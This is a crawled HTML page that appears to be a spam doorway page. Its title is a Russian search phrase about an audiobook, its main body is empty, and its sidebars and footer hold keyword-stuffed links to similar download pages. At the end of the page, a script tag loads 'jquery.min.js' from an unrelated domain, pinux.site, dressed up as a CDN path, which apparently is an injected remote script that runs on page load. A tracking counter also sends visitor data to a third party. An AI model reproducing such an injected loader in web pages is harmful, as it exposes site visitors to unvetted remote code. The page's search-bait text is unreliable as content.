

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-androsenko-aleksandr-nagibator-audiokniga.html
body_size: 1878
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Андросенко александр нагибатор аудиокнига - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Андросенко александр нагибатор аудиокнига</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-shotlandskie-pesni-slushat-i-skachat-besplatno.html">Шотландские песни слушать и скачать бесплатно</a></li>
                                <li><a href="eimf-kak-postavit-parol-na-fleshku.html">Как поставить пароль на флешку</a></li>
                                <li><a href="eimf-oboi-dlya-rabochego-stola-skachat-sport.html">Обои для рабочего стола скачать спорт</a></li>
                                <li><a href="eimf-coy-hochu-peremen-minus.html">Цой хочу перемен минус</a></li>
                                <li><a href="eimf-nikolay-emelin-akkordy-knyazhiy-ostrov.html">Николай емелин аккорды княжий остров</a></li>
                                <li><a href="eimf-pesnya-podruge-skachat.html">Песня подруге скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-skachat-minusovka-eto-pesnya-prostaya.html">Скачать минусовка это песня простая</a></li>
                                            <li><a href="eimf-skachat-pesnyu-voiny-sveta-lyapis-trubeckoy.html">Скачать песню воины света ляпис трубецкой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-tamerlan-i-alena-nadoby-rington.html">Тамерлан и алена надобы рингтон</a></li>
                                            <li><a href="eimf-pesnya-posledniy-boy-skachat.html">Песня последний бой скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-repertuar-kukolnogo-teatra-im-obrazcova.html">Репертуар кукольного театра им образцова</a></li>
                                            <li><a href="eimf-skachat-video-prikoly-besplatno-mp3.html">Скачать видео приколы бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-arabskie-skazki-tysyacha-i-odna-noch-kniga.html">Арабские сказки тысяча и одна ночь книга</a></li>
                                            <li><a href="eimf-rok-muzyka-2015-skachat.html">Рок музыка 2015 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
